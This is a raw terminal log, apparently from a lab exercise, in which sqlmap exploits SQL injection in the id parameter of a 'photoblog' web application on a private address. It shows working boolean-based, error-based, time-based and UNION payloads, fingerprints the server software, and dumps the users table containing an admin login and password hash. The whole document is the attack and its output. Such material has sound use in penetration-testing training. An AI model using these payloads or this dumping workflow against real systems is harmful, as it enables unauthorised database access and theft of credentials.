 root@kali:~/Desktop/demo# sqlmap -r request.txt --dbms=mysql -D photoblog -T users --dump
{1.2.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting at 10:43:13
[10:43:13] [INFO] parsing HTTP request from 'request.txt'
[10:43:13] [INFO] testing connection to the target URL
[10:43:13] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8652=8652
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(7443=7443,1))),0x7162707671,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x4e6456666a6c75646252754b42534b544a4458686a6c48754f5
663734b4e516d4c6d47544d6a515a,0x7162707671),NULL-- TCoA
---
[10:43:13] [INFO] testing MySQL
[10:43:13] [INFO] confirming MySQL
[10:43:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[10:43:13] [INFO] fetching columns for table 'users' in database 'photoblog'
[10:43:13] [INFO] fetching entries for table 'users' in database 'photoblog'
[10:43:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: photoblog
Table: users
[1 entry]
+----+-------+----------------------------------+
| id | login | password                         |
+----+-------+----------------------------------+
| 1  | admin | |
+----+-------+----------------------------------+
[10:43:20] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/10.0.0.9/dump/photoblog/users.csv'
[10:43:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.9'
[*] shutting down at 10:43:20
root@kali:~/Desktop/demo#